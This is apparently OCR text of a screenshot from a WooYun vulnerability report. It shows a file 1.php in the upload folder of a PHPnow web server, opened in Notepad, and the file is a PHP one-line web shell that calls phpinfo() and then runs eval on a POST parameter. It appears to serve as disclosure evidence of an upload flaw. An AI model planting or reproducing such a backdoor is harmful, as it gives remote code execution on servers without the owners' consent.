 地址(D) C:\PHPnow-1.5.6\htdocs\upload
名称 大小 类型 修改日期 属性
1.php 1 KB PHP 文件 2015-11-23 22:44 A
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
phpinfo();
eval($_POST[testaaax]);
?>
www.wooyun.org